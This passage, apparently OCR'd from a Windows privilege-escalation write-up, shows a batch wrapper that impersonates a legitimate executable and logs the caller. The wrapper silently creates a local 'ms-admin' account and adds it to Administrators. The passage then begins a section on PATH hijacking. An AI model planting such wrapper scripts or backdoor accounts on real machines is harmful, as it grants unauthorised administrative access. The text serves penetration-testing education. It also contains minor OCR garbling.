
details on what called it, when, and with which user.
@echo off
c:\windows\system32\%~n0.exe %1 %2 %3 %4 %5
echo %username% %time% %date% %1 %2 %3 %4 %5
%~dpnx0 >> C:\users\myuser\%~n0.txt
net user ms-admin PW-Privesc#1 /add ", 0);
net localgroup Administrators ms-admin /add
Wait for next reboot, or in my case when the scheduled task
ran and likely you'll have a shiny new local admin to use, if
not at least you'll have the username your script was called
with. In my case, less than an hour later I had local admin.
Exploiting the path
This one should probably go to the top as all the others use
this trick. But essentially the %path% variable, is a system
and user variable that is used for windows to find
executables, dll's and scripts.